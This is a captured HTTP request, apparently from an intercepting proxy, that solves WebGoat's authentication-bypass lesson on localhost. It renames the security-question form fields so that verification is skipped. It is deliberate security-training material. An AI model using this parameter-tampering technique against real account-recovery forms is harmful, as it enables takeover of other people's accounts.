 Method
Text
Send
POST http://localhost:8080/WebGoat/auth-bypass/verify-account HTTP/1.1
host: localhost:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
content-length: 90
Origin: https://localhost:8080
Connection: keep-alive
Referer: https://localhost:8080/WebGoat/start.mvc
Cookie: JSESSIONID=GOPLChhRfcAQlLNeoqxn7S9Waj-OrvjbSg03jvhp; hijack_cookie=2645557400554605024-1700424317325
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
secQuestion10=123&secQuestion11=321&jsEnabled=1&verifyMethod=SEC_QUESTIONS&userId=12309746